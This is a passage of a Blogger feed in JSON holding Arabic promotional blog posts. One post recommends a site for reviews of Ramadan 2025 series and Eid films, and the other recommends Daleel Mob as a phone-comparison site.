الحصرية لطاقم\nالعمل، بما في ذلك المخرجين والنجوم، ليقدم لك صورة واضحة عن كل مسلسل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتغطية حصرية للمفاجآت في\nرمضان والعيد\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلا يقتصر \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأخبار الفن\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E فقط على تقديم المراجعات\nالمعتادة، بل يقدم تغطية حصرية لأهم المفاجآت التي قد تحدث في مسلسلات رمضان\nوأفلام العيد 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتابع الموقع أخبار الأبطال، المفاجآت في\nالقصص، والمفاجآت الإنتاجية التي تضيف قيمة إضافية للأعمال، حيث تضمن لك دائمًا\nالحصول على كل ما هو جديد في عالم الفن، كما يسلط الضوء على الأعمال التي تستحق\nالمتابعة بالفعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستمتاع بتجربة فنية\nمتميزة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمن خلال متابعتك لـ سبسيالي، ستتمكن من\nالاستمتاع بتجربة فنية متميزة من خلال التحليلات الدقيقة التي يقدمها الموقع عن\nمسلسلات رمضان 2025 وأفلام العيد.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسواء كنت من محبي الدراما أو الكوميديا أو \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/the-strongest-action-movies-of-2025-a-list-of-the-best-for-you-to-enjoy-watching\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالأفلام الأكشن 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E، يوفر لك الموقع مساحة\nواسعة للاطلاع على التفاصيل الخاصة بكل عمل فني مع نقد موضوعي يساعدك على اختيار\nما يناسبك.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات سريعة للمسلسلات\nوالأفلام الحديثة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يقدم أيضًا مراجعات سريعة للمسلسلات\nوالأفلام الجديدة التي ستعرض في رمضان والعيد، مما يسهل عليك اتخاذ قرارات سريعة\nبشأن الأعمال التي ترغب في مشاهدتها.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيغطي الموقع الأفلام التي تعرض في دور السينما\nبالإضافة إلى المسلسلات التي تُعرض على التلفزيون في رمضان 2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eستكون لديك دائمًا كل التفاصيل في مكان واحد،\nمما يوفر لك الوقت والجهد في البحث عن تقييمات مختلفة من مصادر متعددة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eخاتمة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسبسيالي هو أفضل موقع لمراجعة مسلسلات رمضان\n2025 وأفلام العيد 2025، حيث يقدم لك كل ما تحتاجه من معلومات شاملة، تحليلات\nنقدية، تغطية حصرية، ومراجعات سريعة ومباشرة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2955819225483667643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html","title":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s72-c\/tv-5837826_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4438389686468866695"},"published":{"$t":"2024-10-12T09:20:00.000-07:00"},"updated":{"$t":"2024-10-13T04:12:07.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"دليل موب افضل موقع مقارنة هواتف"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s687\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"386\" data-original-width=\"687\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/w640-h360\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي سوق الهواتف المحمولة دائماً ما يوجد شيء\nجديد ومبتكر وهذا الأمر يجعل قرار شراء هاتف جديد أكثر صعوبة. أذكر عندما أردت\nشراء هاتف جديد لقد أمضيت ساعاتٍ بالفعل في البحث عن الهاتف الأنسب لي. وقد\nاستخدمت في رحلة بحثي هذه العديد من مواقع مقارنة الهواتف كي أستطيع مساعدة نفسي\nفي اتخاذ القرار الأنسب. وفي هذا المقال سأشارك معكم أعزائي خلاصة تجربتي وأوجهكم\nإلى \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" rel=\"\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E مباشرةً أملاً مني في اختصار الرحلة عليكم فتابعوا معي\nكي أعرفكم على أبرز مزايا موقع دليل موب لمقارنة الهواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E1.\u003Cspan style=\"font-size: x-large;\"\u003E سهولة الاستخدام\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكي نقول عن موقع أنه افضل موقع مقارنة هواتف\nيجب أن يتسم بسهولة الاستخدام. أثناء بحثي عن هاتف مناسب وجدت الكثير من المواقع\nالتي تحتوي على الكثير من المعلومات القيمة. ولكنها تعاني من واجهات استخدام معقدة\nتتطلب خبرة تقنية كبيرة من أجل التعامل معها. بالتالي هذه المواقع غير مناسبة\nللفئة العظمى من المستخدمين لذا من المهم أن يكون الموقع بديهياً وسهل الاستخدام. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوفي دليل موب تمكنت من الوصول إلى كافة المعلومات\nالتي أحتاجها ببساطة وبدون أي تعقيد. حيث كل ما عليك فعله كتابة اسم الجهاز الذي\nتبحث عنه في مربع البحث أو الانتقال إلى الأجهزة واختيار نوع الجهاز الذي ترغب في\nاختياره هل هو هاتف أم جهاز لوحي أو شيء آخر. من ثم كل ما عليك فعله هو اختيار\nالماركة في حال أردت جهازاً من ماركة محددة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2. توافر المعلومات\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/s667\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"287\" data-original-width=\"667\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/w640-h276\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي شدتني للكتابة حول موقع\nدليل موب هو كمية المعلومات التي يحتويها وطرق العرض التي يتبعها. بكل بساطة إذا\nأردت الحصول على معلومات تفصيلية حول أي جهاز يمكنك قراءة وصف الجهاز والذي يحتوي\nعلى جميع المعلومات التي قد ترغب في معرفتها. علاوة على احتوائه على مميزات وعيوب\nكل جهاز من وجهة نظر خبراء الهواتف في الموقع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن ناحية أخرى إذا أردت الحصول على المعلومات\nالأساسية عن الجهاز يمكنك الانتقال إلى قسم المواصفات الفنية بكل بساطة. وهذا\nالقسم هو ما يتم مقارنة الهواتف من خلاله. بالإضافة إلى ذلك يوجد في الموقع قسم\nثالث لآراء الزوار يمكنك التعرف على آراء المستخدمين الآخرين وإضافة رأيك الخاص من\nخلاله. بناء على ذلك أعتبر دليل موب افضل موقع مقارنة هواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3. مقارنة الهواتف\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/s682\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"456\" data-original-width=\"682\" 